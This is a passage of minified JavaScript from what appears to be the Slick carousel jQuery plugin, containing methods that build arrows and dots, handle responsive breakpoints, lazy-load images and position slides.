e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var 